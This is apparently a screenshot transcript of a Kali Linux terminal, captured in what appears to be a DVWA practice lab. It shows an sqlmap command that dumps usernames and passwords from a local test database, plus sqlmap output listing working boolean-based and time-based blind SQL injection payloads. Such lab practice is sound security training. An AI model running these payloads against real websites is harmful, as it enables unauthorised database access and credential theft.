 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 12:23
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
(root㉿kali)-[/home/kali]
# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7" -D d
vwa -T users -C user,password --dump --batch --risk=3 --level=3
{1.9.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:22:38 /2025-04-15/
[12:22:38] [INFO] resuming back-end DBMS 'mysql'
[12:22:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2467=2467-- KRaL&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3662 FROM (SELECT(SLEEP(5)))AtMn)-- Fvfm&Submit=Submit
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2 34°C
Haze
Search
ENG
IN
12:23
15-04-2025